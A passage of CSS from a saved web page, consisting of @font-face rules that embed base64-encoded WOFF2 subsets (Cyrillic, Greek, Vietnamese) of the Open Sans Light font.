90cOdQ0cPc9bokWpvAEWtVcoisXMzbV1eaQXiZUiTI2enYA2ge9ttb\/3Al0vlo07i5km\/dlKvr66tH+fr0OlBpzt5LHOHLfILmzRTAqhVSSloA52QM3lBoEe5ZCo+GhKEsIJMVSmkkvcWlE3iHgMmse9g2g8tUB+zM4yBnHeC8otGj7DkLQtYsORfgQlOHQaVUxJCdLI\/J6p3deUjpkVCKePZqP5FoHr3Ee\/w0+DxgREc+K9d9tx9RUTIgozUSu9APRO5+\/RhKgoAkWUMdpZKPVPZ5nrpFyH3PzHKFakFaOj+LILe7KUwHOZR9V\/2A1KTkcL6yuIP7zhhgvanw2iki5zcwnPHCcbBroaodudtaXR81h9wy0z7Rm5Z9V6MUWGQypA2TQmX9QA+71sN2RiJDDHZORCiVhMv6giHYMItsV8PW3UDQVVGtkaUZQKg6W6qcgvAEoJ2zjxwNjw\/F0S5fMjfT2MB7uliNlhlcfjd57NqHm4V33xwgE\/rFxQfUy1mXEd90FqxdyNfF5d1jwp\/6N8jzHnrPfSYnKAcUh\/ysj\/hx\/dNwH36SMOpd2XZ0QAUd5nYaOY6ieiYJiEJWXWYRh\/hgGIzHbkaxj8loLg73VV+QeG\/oIfwCH6T1i3HeUM6l1PUF31zvytmmtvqRubWzDqWf+QM4K2dnZ2TpzJeVEixa+1JyJiUFQfb88GalNSJbV97vSnuUy2kRnkoBpWLffdcnUuHhTxc4fqeHHcOyaNtZl84X5zA\/YEyHbg961kseilX6o8G76N+z\/P5vFzngONoSQpQ20sm++eIf4AN3sjXl2O3oJNwWi3tjYFHML7APQ9bBKc1ERkDzmSuR\/QXyA4s9gL80p5JUIa1oCR9p\/d6\/\/BduhgRdXGqN4rzooU\/W86LsJkwJrFIadJneelu99y75G7NePcsrOlpbO637106bsNTaTTKEut689eymWhfLZQa0lH+r1JXSK5N6v1LnmTyl6PhPGuDlh5svTwMgaEiU+rDcLPaE2eOztgBKZIxFUbJQ1mdZB0hENmsf\/BGHYDGT\/eFVuHjg+U6Mc0e1eQd2vdekUBnXZB+ry3JL2uhHKQ8CjEJZwGyx5Xw5JAqGAIRUkIPckKR6BGAAhMFX+ivUTMB6\/scoYsAw8dN97a+gF1\/uzD7dfPrvoiJu4QB2AbGkVABYSjcXgF047\/xvELTWU6O3OeeeTGoDU5a0aqCQ4H\/53YlMs1D3oEz8HPb3Frqxjq49gGTKTjIlZAiQrVGYXjhtzv5MghGx4EJqLLtd5RHyNiSy\/cOlXYFrYTaJAUajleWJBP8ruYVuIJtuSQUlJD3QAHXOTAfmKhvXStyZfWAHsTpzBOJlWEk3ajjh7mVNOIheY\/AH7NIlBnKAfCAPhqFfo4JcABfigJwA5lFM8kUlvOjJCTRKaCnQ5eSGHYsbJHvh8i6R9Q5nPnljFZSqNQclig6NaEXLOR1kuF3hE5m0iydeA3CDFoAf4C3dKliLUDElcBXOCbutjKw\/JO9L6FG2rGvKmaWN2jpa5+gedMAl0IfaqgOuvfyr1cCj76fdlwEGcTDp5R3sfAtkFrI11P82xhVgsrjdbkAYTKPSXUN1Te\/fK6IrBgoIUGzHBMLJGwhAcgG\/GoWRinT6Y2AqghOiqQIk8NepBF5p3ZZhUyVYzE9VYOdduQR+GXDwA6n4BUsaH5IsCd6dSFIJjyubwEGi7zglgXcRJlKQkHX7kUTCzhA7F0T2qDtDsvB3SRGBwjBFqmiaxUEogeQMXoTEKMQQDKIQdHsiX46MhAh5BaiEBxO+KPyFgqFcZ7THDCHSZbog\/tRVO\/gjxYkC7raT\/cJhVAhQcAdEsgJ5CD6KjLPGRRNilxDbfmq\/m78AISIYcCIcKAIHw0UOHp7MeyDgg376smXCiu26IBH0x1E5c+HBH80OuwQJRheBIR5TmdJAgP\/[base64]\/o74YIrr97b6qReDC\/NOcb4GUQBDRJ3uSkSdIKxaePFGyAs6LtgLxxFvuUMXS8E5t5aHi9SFYYY6VqgX7EYoLnDjAG6P546bvjU1TMFgzvYvnyJgWASEuE4I9O5DDG6Xd5IHrxq\/Y7vDcBnm5tQLw3NUazhHnR1WYdioQq1EZWxohuOwubktL2SJxZ7JW5nQcBgokAqSz0EuXPdRmoCHE6JgA1i+TDzo12qdSeYsNZR7vUn8iJy+chTdEaXD62w42lQx59JlO9LSIL9zD7opETHdJONYKpIu4o17jgO\/HbHY9g5LLMmxHVYSljK4nGEr1\/os) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAlYABEAAAAAD8QAAAj7AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBKgmPNBEQCoJ8glwLEAABNgIkAxwEIAWDPAdHDII6G24OUVSOEiA\/D2NjZeORA6EqEOte07H\/YvOOA\/knaYQks\/bUln297oaBMcYcVjRx1iRKTCasi972u9jpnyJDhLf7EtnMumjWlUgpSij6H0D+4\/+qpgDVGuXSaCdgvqmcmmuFCnhSeK0AruBVKZOnlMot93DOtH+m6jx5TRv2vuXGZPVfa\/r23u0VFZEClBGuU2VrzO673CQvxBtVxC0AClWnECUp+jgehUS7RCxJaNrd3SZ4ZmO4lsEK8fDRj6oDAuAGEJO6AAdBApKAE2deLzinRsTQstnrVkABXc\/FQcqHBEhXJBMg\/ew8\/gEW5G+FMReXuSSuPUQZ8kklO1uJst60PoCs94TapxxnkwzQTQAQ46VHARg4AAIPbbaAQYISBHRGco7h7x+XGA45hKjmXs6wPh5HdlQbhF0Bcn8vLpSekOPj\/\/\/PearnpO977vC3mIkosowzfIoZJmofw2ebarJZkZzgZeL6DUxqFZ9+\/EjJ1ZXlpcWF+bnZmeC94WDaF\/1et8MfPrh\/7+6d27du3rh++dLFC+3W1Ls17zy847596ljVrpRLhXwu+3ft+yLVAhMeq\/ohCAgH7RYTp0b9aSvA18hChr3JGgwGzACES9NUY3+4oizwhnYMnsYVarN75J6SA4Hhb31gE\/poUUba16WK4SGbDSdrNZSCrttjhgvDy937oP\/ByAjdb7do7Mr3oLed12IS5wtUmDNxCl7EdOoBLZqsKXHnSJKsR\/EkTHgi3MIFOVr0HddV7dYQy9B3DJMeaAXKPcyE2DjwX43ss7j12ryc2GRDN4tbsBU+kZgIVbtlEsKYr7DaxDr0sf7J37F2S2xjC\/oCm2s8WNK0KVD6WyhKng3M\/AephsN\/eSmhJvMbL6ah1UO6JF16IccHXxvjA\/ONNuHkTbQBzAYTF4tmldAMyYJEitzwat9B\/6VCW4\/oHXXj9\/GXAjy6+FiiNSQbhTmxJz4E95bjVqV2tSCgEMz0MG3jkOsaont\/wsmcsA2jRdlr7BDnG8IvNhVa2i31debx1dTIAZDQ4O5JwbI0mPSGergYI98PMdpAFr4fNVeBjeX\/HRfMkSq7fVFJZzNMqGOGqRqm\/S3xksRkrQ0Z+1K49kYeOgbqqh5ht8G4LiK1CxA6P\/aD0SmMNli7hYNmUuhekcj7bpSHcdYs4ksXe4KhfsLjfnQuwIvwAo9BN34xYK1ivCw9WR7H4rEeEr1ZcXaLe1YrE0afukQTCKD70gNy9c3v8TXmfHuVXCOqL\/42J3oSEzVh5NYOvq2dLWR6h0nHRa6QhgrktsK6jdLrvyO5VWo5YUUGyxAsPpK3giLUAtwr6QmgPJDOvpjyMOtlmbScRCo76dlB5rsSuvfOAGZQbkXeSEukevP6AuqQBNZ\/N21MbPclkbMUFi\/bE15vgIcyrgQSz7U5rnJJtltWgZepFj2UXTExcNQ4F5HNYV7Pbk3XqWR\/JZOwDQpGDPmCdJEbyLSzZQ7T6lZsbV25dpgL80EkbrBSoTkl+k1e3LJpRwWDJTkbClKZyUKwbOC9UKsELW+IJBG38FtVh+mid+ks8MM8m\/ktJub87hwa3YFJwHDL8h66V28+osjPnU9kEh4hAQ1WuvMFYot0Y6B7bTGne9lH8sAmhO2tyG8savV0V8XnUZ7XGOO6hRVe6gyxaIn0bJNyDngxi\/SkW62tmxNKuKnZdIJheWxVrMYxYEaSccEgjCyLTArFxGiX8XyKZ3mOF62S5cSUSd\/MfV8RITki3xZpiQJaxJZGTyh6IMcdGYgiXIV506ryxOoj2QjEPDrVV++q7ZY4NYLgiSUp2FZSUT5TI6PV3a2bnEDLM5MoEjwgaOklMbXSRXTCdhcL0HXRHxoPdVnLNCM9Qf9AjdDqLSBNA4c\/li7YyM785Bj7MK6eqZrtlrH\/adsFBA4FTkQ4cjloAADHEbwkC4zyTuWAu209BiLW80AmhNut+rf6N\/smaqp3656f3cd+5Xt\/8xz\/ZdOeX07nb5Hz19y+P2\/9bKILH3\/c4Zyz+8Pn+dh1xxN3YNfTziOfusOP1kGy5yxcuPnXzZnJL34zbeq50hL7g82YPuNUcenkM\/UvTB8VnSArkezYMZFWWUpkB6rJfTsnPNhn79pApmLxfcXlQ9SNHQvmz08N39GvKvZKyWtxfZ1ROLS6P\/oTVSAH5J4WEAB6unN\/S99L75S5JSY446oiuINQNKW2P0AjR\/rNh5UUl4XccgAyYkUNN0xWBdcaJvMgxg\/EaLHkizzEWYJj\/BpaFuBMU5miekJSMhFV3MrzDEX17Vd9LzekRM8FAaD4V7deLr80Uxvz\/xVSQGVvVIS+wo2f5L39Secn3V+oujIHgGrp\/QhQjnffHlQdT+95AnlLqY5DvIMX0C1CANuXyGnslmf1dHMT94JkPiiOIGISCQw+RaYBDcXP4CAAChbgIKECWANXVYSMNVUMXpyq4ih2Y7OYqyTEvFslI+XXg7zoCEOVxRYOWFd3i\/nmMbJnW3eUYa6VVtlszQyLpOEOKitVrMRbcM6V8vNUU08rK7OXmU+VI7nGqqOJSIt92xUKtVhlfrcha7bQWvI3aqB2tGyh9ZbJNUo6UBONPqmcqdK3EBxN\/QKYQGuydm0+o1y9L2GFlK0yShHbSIWVtIppLk7zY7wVtJDlMouz7vkoNN9eVaRRnUrVmmVVW4QKNcxAjeYWYIFLHQAxMHCUhpMQ74YPcaxfsbjEGlKlznsrHli5aTy87Hm1w+qlZ9tza7cm6a3WXr1XrWEbxG29ltsZjqS3ND2gualdb7La9AFmf7u\/Vqr3M\/vacTNmO8wqkO\/RWN+iN9Rv0uutUXrQDNgSEQn0V9Y5aXw8v49zuc6apNdae\/Qa65zuspIWG\/6URX3M3nbKTNoRM2z7SbN9pmZrWovGdG2ndlN7TxOadlLLaVxmBDsm7Ied7sN\/ED7QrghJ9DideqAjm5fX8Lgj195wv9o69X46dH+\/7LGrrG3K\/fK6P+w7ddIDRCcm7z9+HBWt4f7S7KT7i9OTFeZdaqQfiKDirF2blzdj7br1eRRcNyPGehd5RSg2AwAAAA==) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OUehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB6gABEAAAAANtgAAB5CAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBKgmPNBEQCsYcvQMLgUgAATYCJAODCgQgBYM8B4Y2DII6G04wVQd62DhggHvvS\/H\/xwM6hkjhocqce9CJHZ2sjlYgSHbHtoy1H4fFh5L9Out7nNh2cm+jvUpPceWvbPRQfILCQe+NZchv5mhFIYbsdA91gxIgI+jWNzsyxJSGrKczB1UortITQAqWL\/5Ov3z9aoQksxDRfq+zt\/Ah8JICoAJUQKja2LJntOyiSyAUoWJXB6iad\/\/rsvxCF0gICQESAnwBNvvM2J4suVx5cvl53m6ZVHeVNqnKVPXZVNcAbbMjRfRnBpiBDJkYqGAVJRYGgmJjLxIj+4c9q36uykX7Ri8iAuBobif\/U8RSgJAY6iHNrXeGbZtsMKPeFNlwGE0xu5\/\/1ZVJGvKyJ0AKfOfHEwDSgJyZ5xBIQXnRkypVDsjd7dPmqv77cDbVtkdFj+VtedfmPp1vs2LPrAxJjgBKJEEAwfY2gk76ftcjVMC8AtsJGw4AFm2pZKHN73vAAE1NlzFAbcetCJswB74isxwAQIC55ZsJkPKw\/9NZthqNvV4IMBZd7qqUKfp0KSrN\/6MdjWzv2vKCpSN54cU6tHW0ENLuFT6CKmVKoJa9d7yoxXOAO0DsqEp1UFRlqjY2ZVWgD6u3ZhtHithy33etWRWYJu0uEx1FaWI3YrzwSvlKCEAjwU4QubKCcASe+B2sE38iAqRlXWiWoJaxorjqlk2pCQACMbzaUTEGBvgFxwJI\/7vB9RVceVUFpwYNdUvJ4Jb74BMeM51KAuw1Sx8GqpQlq1qcmAMA0NW3nE31iWQPAFKJcOdPJPxq90CyPr9Yj2uBFmmd1mu7CrVXb+ldfZj\/Rg81k5ITG7TzpD6988+jwkNlSl1RotiUIoXyAkJ0iy4o4O0TSNJKlDh39AbI0QCQXwX4GWWX\/AF6lflf1dmytOul0H34LRQFhI548QZY+EPB4nCCCCDMsBlcIE0+AUnTXIICA5h0GvX3\/bxfz8f9dr2cT8fDfrfdWGu7oe\/apq7KIomjMPBt07G\/Fe\/DvdGebZua4cz01MT4WPDl4GGJO02VGJpJhhqz\/tEjoLflvXxjjYkjyIAWVVvY7z9JYVYUJ1uczN64PFGzW4yomPLxEK6wK5oGRKDfewgj\/vSeMZRvzrZA6\/RWptoqyFQ6imLoGrisHbtQ8jb32vW8rrxsGO9id2F8O5OV4xNyIvemA\/im5Aeu8cwVB\/Slvc2C+uoQbl5n83T3XqB7Moqss2hA09hrkWFdxRdTdKlhwdCDcbMVKI+s+XejkM26w5PzOJ89N1TJXqC8r2jvv6bmYTqIPch++g\/tuHqBjvQcTYehW9P7xkpSzX8IJ49DBP8fcYfr\/9ZHMyW0GzzoQaJL\/L6JRKFMMHHeYxYSL\/ls9KGYnw4coi8nJ\/0O7YDYXUPcHeF9Kil5Zyl0Ob9kESiT3E9p471nhgTbkGc2W1a\/jtEFGTUlN+huKx+jRpfqNFtRhIa3MlLM6XVQcc\/sFdiJ\/Jap44ctCddctVa7+VFVIZRkHUZLl\/SB8VSNB7JzPSS1klExS5C9jk8KQ9zV\/1JBv6EJF4\/[base64]\/ABG3I2YPD036ANN7T80Fe7BCpfdWjbWyU9DIQqrFFMSBnxOyYq\/LsJ+G5Ghj5wq61IiDyrxInf1\/2UOLnMYly9LBP3adoBd60lAbVG3Wkqq524cEObMCptkdMrKRsI8eEZeSoJ\/FzADbhn4LRbXKnJNS3OWEmttSvwsYXECLuWGru+YLIkpItY4JEq8P2FoP6wRmyGxi0SU86JjalBxO96zoDZGTfoCRATI\/+ADTB15HEgs\/IxEPiCVym7rQlE9MPq1PwCSToSBr86VSU9rKL6nK4mAetJi8EsFVxf5Cflq70AaW8vRhJ78KpWCdEvny8lLx5ZVPzWrIGCw\/NN8KLrquY8t9A5qnAFWqgBweqQBw8j6pgWvlqpqgRbz6GPP2uRFnb1VBNUJEJEJ9tKX5hCJVqhgTEQlogcIqGXKDqfGaCtSYmhRTQpb8ifw2l30vjI0h+26ST\/FTpaD33ZEU1wMJKUeKJmXdLnlkQfbRUzNNGF4btqkd\/9EjeluO6ebiaJhPF9\/nNvfOTjmPbSER77pwErzGSMggJRf1SarjQocmsNOoXo9cV0Np5Ihv4c9iFDnXvUscB3n4zEQYEuz4WZqnRPLb4UoFnLBqnV5DE2CggvWhlc\/8v3TYqQvS8BZLZ\/WOBTC\/FhmAcplnLwcFWv3Hcq3ACqL0U7M99X\/eCp6SVCdYgGEphA4t4FuA9ePXQkZI9gvAa0MaW5ZZT0zO7SmGc6xYvII22JX9MuOLbRka56RpmmXvl1QO7PnB1V71Q6tH7fdC3awdoU51k+zDMj7Z7UdHtMcb+knJXmGKJhqtul+rVP2QUigwEdWZKKiFm2uzH\/OkI+xOBoF0IMsg2Ilc2GnBwhy5ptkdNeYNIxpQ1WrMmyz0OnkOV2tQ4rq2U+hvoY2NNj6ZlnKTNPgroY\/[base64]\/0YCjSAZK0HWhyuw8FbKwv4c6Q9suHbsUFX0Wj9bMcIzCQTQv6alxn9LMpXuKA0gqSpAXHgMPYpJvJdJRoZ0UaSjCwg1njAzJjpgjo3vwRRj2\/TYtm0b+CmrKUlhgFuCGo9F6jcxMmVLK3b6xbjLtyRaHAencApg8sHyIizbW6jM1PHdtwWoD6UF5WVd4hnSwMD6raJC1xb7krYp\/fg0r5FKh5jmAJaISJ8y4T51mZ051m0jKqbVeTxh6T74U7l1oovByi+2L2Puz2sNp3fYiHcq9bbk3vUdJ+aVt+jNLaKxTVDoE2tAhloN5k89uekpEVgNMdoawHIn0GHjC3IBVA01kfgPQCN4h6PGh6ypYicfK3fmJBCVL44Y53JQ+Qz3YimMd8bUmBK6Q\/EtsGzCramMvAzzdtaS+k9c581epOapOTZPqq2HuUZZBVK5T85Ea+66MlafHdtqVTukoAlGjaGVE+u6r2bQVtHTaZPuHlJ4TTtfcm74Uxez8M6PXmex50Sr6THUXJRrMVVDdXVCn4fpagE83f08N+z7JgdTHrT5fZW96\/12IyjMEtWCSkM3GXyIzE4OEYNe81zC5zPt9gHBAdbmOHh6+e3OcLN+dRuDlvb23a4vf7zv2UXC\/OUeWzmIhnKjJ2cic+QJ41oVAzgh7XrW0xWEEt5LuBXyvv91Ah8\/ZkiWtUevgu7zmX3fD\/Pk3XLfvuT9plPfVdUe+OedwpP7Cht\/n0FvVzuGr9p9zyNUX8l+fKpf49+mZ4zc\/WKVgPLTfvadrr1H3tzWPEc42crw1k1dRcVdwR68wg1njbtLv9wYF0AkUa9qgglWRMu30IWqJscQ9GYKbz8iPwvcc1ZKBnutj5uP51t5uQz\/F4OEomnLOCJHDp1wjTr0WNAcOT7LBmFAULVXsMEITR7b7EmWpI40Q20sfkwzDtZSThCNGO2bYpgHnVoKDqiww\/LqwQlhl5hYBFe6LIQQFBhwhT7W1kfeFw5Sp+qRP0vdRG4jNYOMVIs07wVe\/LndMCpc6nn7Y7xkFOGM5TC1sWcc7bUjovYf4L78vzKYU8Mv48RemcerVyufRCeopJ3E8E\/XK\/DRj92+euGwkJmzGE9eN5B8gVWggQYZbpU\/yU0BCJEh\/Y\/2PMa4dvn7hx9gYu+sbl76qUc990ZeDxZvuoe0ZDHviEXr1tVGXqiKe7cqvKjs3cX6FGUGkSVXDMZ6Xg9PYeZb60CDvFjYQRkT5\/w3DM\/uWbidkNGmfaRewiWw83BCvof1c1R3\/5J\/IDCkpz4AtrD9BEb1z1L1TryJNmsSdxjgTnjDsiQwG0X6UnlsYEWGJ46j4+WmwZlGqMkr1ofW2w1o0vsqufL6O0xxGO3suRYUcFqudqMpWczNEksy+sb75bTexmmxoP1hvWI57XMAZngCa\/j9HUceWJtspEku5wModB4GCpFrzWU4m1de5Y0Yyxko\/Bwt+S+ZdENvgbkgviufmf+5rKvwByx\/VgbO\/SLwCvm0vv32+YcQ1WP768d4W8PWlZASee1FFURMqusVd23z+4K1CLbdW4e3zB5tr3C1RLaiCij2mmv9TzxS2OcZYmXXFs2qz0srue\/wov9JqYth+GR8URLjTFjInrGThXB8OTofswrXMyEgEAoEQdyCNCR9\/1nrd+2hCOPFl90mE\/+YzNSmZdzqbJ4aScJlwrGpOvbt+NuhtSaBOr+sirkJqFmEXLgxw0a9B3di5Pl5UNlWkBB9SEF6evSqyvjk5xyazgbBYf\/9t1X9icnG2Lc5KaBI0e3e8Ky4vnRnTJexoLhxojLj2kh1srW2YrkrDRollHTkAp7+WWIpSIksapdhgzLXu9TczD7dFHpppqA4f0z9kbUxPPNBiQI0\/Fkmj8ZKnYrtZ1UXO3ck7v2DrTyDfbp5\/+jW9MrdosYdWqVXlHRRtXhTcc+1y\/5nF266tPEaRsPNIEm8go9nzuEo8NiTHc\/baRnv5+ldr0Yd2w9k3G0fDmtQZ2trUSmJjSQEv\/LKzrxhngXHT4+9LlXFCpZFvdUzgLVCtQx+zsqKTbDBH7ehh\/IYojGWaEU\/mts7k0lykxWTQYNbg4OzN89FwiB1h8dVAV1lV3Xz\/pWUmm0iTroLjGNOUpKuLFy+P4h0q95W+rHh+E533pmZ7SQ23F75vdEVsVO5z6fCgq5j1spjLuI2bZBYRnhOcEOPwl1b6ievU5bR2SqLE1e6TLbs0YzAUBwNz40aPdSzZ34QUYypQkk15QVBDHXJfM9\/vSFRy7XsWqqAcB0WxmA90B4jAOHGltf7BN3jDS5LSQ8OW\/7xZ4+pbVIrXXHl5tjXEPl3g3qk5oHOEE56RVBPGb2JbuKUa8GRu6UxfbC9rvVVmgMzUSi5OFAgXWg3JiFEmo8VHshEWUtjB\/XOkJph0m2zYSPMxCeKm8BXlnkc8XyF0qbxhrCAb8SSKlsI31Adaz377\/WBwCHjGIEJLfEtybWVb5driaNf\/L9JINlU24efnX3x61vvGehVU7FTaHFqg2qYhiAo1VqRou1k4h1m6EXItHNKcKlWb1E8f9LyUrS5m9aXgpLmyP1k+W8GwBkeShn\/\/g95c\/aH6XdlQE3WW8WfgMk4DdWfxxeiZ83vXDMYu+3x5+xqPgxIZg92CuGOZHs4ytOzE+gZh+4gBoV3FOEBm+fF3ODWCdbXr3vj8tIjkcaVldG6EeorabpndBwOjIy8f\/zWOFtO8\/MUHz8l3Wz68cvPzklQvV6V7SvHzmAD+rrId+Vh52\/xGwXM+M6DgeP9x5IUT0SvuiE\/e+kem9UIvvPOvS6z+dfYRLhvjj9M2ZHp6WxN8zR2j8UXCvua7SWr3CFsWyo5WWmouLrddMc7SAL2yJrkLfXFM\/n+t+jC7DVF5Vbt\/[base64]\/OuqZlQR+DUD9XFDNi0uP5zSb9nDVqzFJhcRCJU44CfUisFrJ0JWR\/qoIT72C2l4+IJaO5rIxeeF68VDtGEFkct\/w9loJBRz+rynhXxVqGLCGfEucIT0rw7uu5xvtlSiCjT5t2ekjw4J4\/vhqs1ZmV3Iyq2N\/eUvbHEsVtIog0zBggFRwJSHXIgIB0kG8OpEN1R2XmDUr4mbijY+hhyTvkDnXsgsAtCddnMrevqwPkAJ6TRn9lnKa05gmVFBJU6poRg3RcpgBZrwi3xbKRmzbAje0OeGQqdcjJNJfd4w44NTP8i2MVrRUrOhxy6IctYo6T0jDJrufRA2hK5U8HQCk6tA19ZRoYzU\/[base64]\/FfsRWKAxDX8wxa4zS1w96rlTItpICroEZgNnRI7fomdmIwm3JabvV5iCjgWebVMoKhoukjTNLokkrvxzS4OxoT36IEk6ZwGfVyyE2rsBRhuM9Q3qPutLz\/[base64]\/johBzApBregRikCRSNSWQ7kNfb6fBLiHgJb5JyMRfgTpeCI\/hl9DIC\/CQCkZ7+VL8AhNMLdEQMb3B7esj9Bjk0gg8KmeHC4LP+mMi82K9wSbp33oglFnaqafa\/lxreG3Bm1YD8c+o7S80yEYCjuMRBrlN5Iq3FETF3iBqX15ePIEYi9Xp7\/J3Bp\/lWNjc\/XW1URrjE6bUgTCim7O\/33Gi5L808TgQSSfze\/kwW4ffQ7mhuq66itxbTMXxzhU36A+aO2mxcVEKMpzvnFfbyHFflxS4yQijnxpQP8QcMNfuyXSCYAXuvhHYptQa32PylFhKZCkQsDQnYq2TGQ4MLS55LSpdbYciDPTbWYNZFBVzBbzyWUMu64mHxkA4GIQOIok+FPLLTgapiqQ\/VTAsAap\/pfK8QI2Jn9CyFMAOIDJBwOenChecNfoQ5HkpZ6YYeCqQU\/zbvBD++JwBu\/9VjTzitojtnxPfLv2FoFUhe43fLr5ftrfmkVPeGPAvNBO8LiHG4oALT2CUPd4VXXYpPiki\/AhJssjvNILhtCBCv1Grred4JdVzjT2DahY0PfscQnSNZyffTih9Y3tEH3ts8EXfQnoQMdM84ftCSPpo7Fc3RNa0ivqudDoz40zcFhfBG6X3Z4PropDdryOzs2kMLDWJx5AyCwdjCDv7wtt\/UT3ohgTI7FqifzMXRaAbsbhv6BvkeS7gcFeQvVAwB1fkVNVD6eS6\/vatgvKUqx5kzZiyQDykUFpdDKkASzdDytUH0UUBwazQIDbPHWv1kZjONuRS7nAoahYay+YdDMD5rFZ52w9AMwHCubF+gdzSFduY4e9mU0jtGDftiMkSTDzULYLE9BGFn8IttunhjMS85mUVSV7jE\/A+5nctgHKaEYMCB4QLCcB5NZJPTUohpDGSfrxFUqLXEIHTew7lUNmkMpyqNFt6QpWKVEwDurHvS82EjStDj2\/iZGSm9wEH0unuVUrFWHznriEBWB1aiy\/GRMj+JrXEE1woA2GwmVZO8k7gssrSOPtsYR3XP9dakmYRbJCNzZGygDzWU9lm+HG6w1wA75\/XZqYa2yNox8WhMPcrceJ\/bBcxnH7YjOZ\/Tq\/HufDdO4Hx\/ssdU\/PApgLOLO37WF8VKmVNosqXdpVYhsZKtrOgVM0iBAJSsCBjof\/EZ0IHKG7cYFjns+aXtHDxzIxSvU1keMqsM8yd4NHHct7neWkOt0CJs7IbLBhBDlnxdv01TXkCmwTKcm9Yl\/kHRabakl0LnOXvfjUYbeBimLyFgTu+22S30jcUv4S3Zj0oLhBXunSYfkDbiVmu+fQ6vc0o2qawiFIEAWvB+ZhtZ06fk4tgrVNx5XE4EiZ3pwh9DANG59y\/QN49Zv8FiHwTcx5QPThxbWr4Cx6pU9EWvetut2tLzNK74uHxK1xZ4OKOucWt8WQi+4axvga61PKJhwRw2nNBU4leTFodJx0\/hhHKdM1XQz5ULsJjwfidrXfFD6UvLyDnA4WOrXkS9i9Z7iSl13nTNNnnDNjvbRDV1e1ksYkEZyAKxUMkGsgiT+ic7kWOd1cw71fN4cN9Ey+rSNIy9znNknzr\/med5NT0\/znadfdCr1q3JNp+n5zoT0cofO\/sDNuvIFWV+LyqwLMCaP8wJLTluA451yS8UHyrzRrqpiBFa00DQdguuKldoIUdss3IGfT4cD4cPRJ9t9zD3vaYVrjExTfQENItu7rBMAdVEso4r1fSMIAUzFua6LTwgAAUjP90fz59mhEjZ\/[base64]\/VmboQM\/eAAXOPxnlp+5Rc5vgZkQhqhJ9xBAwY5kSmQtgwgxiGboPyfAvNjngE2QJNvowB5mMCIMJgRDCAT2AYi41T5+T5tNTl1F8CliDXJl0Zk\/HYp5pmWUiJ5KaXm1qWMjt2BMr4WMF\/[base64]\/9EYLMCCxxobbKGURC2IVFRNN0zLdlzPByEYHIFEoTFYHJ5AJJEpVBqdwWSxOVweXyAUiSVSmVyhVKk10Yig0xuMJjM6oCOSkIxO6IwucJoruqE7GMuHnuglEvosG8R+TrT+H1\/o4srUsijboV7b\/[base64]\/w2GNkcDRaX8RVGcmShfZwFKwxVNR4Mgq\/u7Quj9IG61j1cF3l4UlJezH0oPq0vXlbDor4PVpithFeki2EESITzdfVAe7pkod2cCSgYrTYeBSNrAF7k\/BFToVB1SSMyfw0S5Op9CuThXocScezuD8Q\/vIK1xmnRVrApdHitHlwJJrG7BStALiaUFuH9xvGgtlgpoUZwt\/kpwJOEbwULfDhxniLdAWwDt6waCyT0pu06jGhl5TIn8pXzDor4bh0F513So13l7v8BheAkP0DcEMc+AQGfWZxcXA459PYYtqMxhc7UAIZGDotXOOMBxfUqKkRErJTXNSKRTWRYUG2DELUUWAA==) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABeYABEAAAAAM5QAABc6AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBKgmPNBEQCrsEtHgLggwAATYCJAOEEAQgBYM8B4lMDII6G1MuFeyYCeA8gCDVv9Qo6sIaNQbJ\/5cJ3BgC9aFP1DstAW2dimpgbMYQxQDAERFtrbZNFbEEKOnf5uWUpzeqRrROjxtgVZX8EmqYi3Bjr9QaCGuEcWywgcgX3kdHSDIL\/\/+Oofflv5+kgApQtbqqEozt8SgrTDeWc256dm4s6XhULee+OfvZQGFmU+bnz57\/QgY+sTtb2qTokk\/KsFCscZMcyNLw\/Db\/zyVy88KGUVwwixlJhX0JsVAxA3vVpX4\/i7R6WSwqHv+rmv4PgGgkBZAUKarciSeZsi7yM12a0gQ3uVa66pyy2sPILaUNY4a1NrfRl2nzmKwhEif7G006o6o9eDspMRIQmHVonTNSObCd6xLjv0f1Nv9TrclHSl6qHdR8zS9tk4NX8sUkEeWNXqqrIPeM7rri6cgdLU0XS+7\/n\/pKJT89S\/mWz8kYEwawvLQb6QSXlRC9KynWsyzZu5bHH9P+2cpaVqbszgXQWID0HPl37YGLyxYKDWAFqKccF5UA\/l7Vvy77AcUkynuBhBIOb8yuYElLwWKFa8NUc2hZGQstjAlpn+22n30TyytNtssiQkQMoez2v5v7amsgAEzzuAXoZc0ADBSxmtLEYcqQpilb5oABmywoYyN7xAo2QGXP2gpAAmI8cK\/lg3lIbkpOgJDdFxmXKdDbjilTUSNdircC7N6on9PuoVIIeMJsXY3cjMzpS4vWNgnavgRzy1jdAlvZKoEpGnjoLkLLH4QChRZWH3OQ+Yn5Yf5Z1zYDwmh+7Vj9zCHmZ+ZX\/qRjYeB\/PQfg10yTp2n6w1E0C8QW0f05scypjFiTkMaOrwva6mherRVLNgHG29Zq9iNjfwaTkPs1+8y9fD96PKjd+86KNSLWwY5H6EgBDTvmkE4q2bOroRu\/CJSqA+TS9LRUrVqlRJOTEhPi42IVcplUIhYJBXweNyY6KjIiPCw0JDgwwN\/[base64]\/4X